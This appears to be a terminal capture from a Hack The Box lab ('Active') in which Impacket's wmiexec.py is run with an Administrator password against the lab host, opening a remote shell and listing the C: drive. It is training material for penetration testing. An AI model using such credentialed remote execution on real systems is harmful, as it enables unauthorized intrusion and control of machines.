 ┌──(kali㉿kali)-[/media/sf_html/hack_the_box/active]
└─$ sudo python3 /usr/share/doc/python3-impacket/examples/wmiexec.py active.htb/Administrator:'Ticketmaster1968'@10.10.10.100
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Volume in drive C has no label.
Volume Serial Number is 15BB-D59C
Directory of C:\
14/07/2009  06:20 ��    <DIR>          PerfLogs
12/01/2022  04:11 ��    <DIR>          Program Files
21/01/2021  07:49 ��    <DIR>          Program Files (x86)
21/07/2018  05:39 ��    <DIR>          Users
19/10/2024  09:03 ��    <DIR>          Windows
0 File(s)              0 bytes
5 Dir(s)   1.140.871.168 bytes free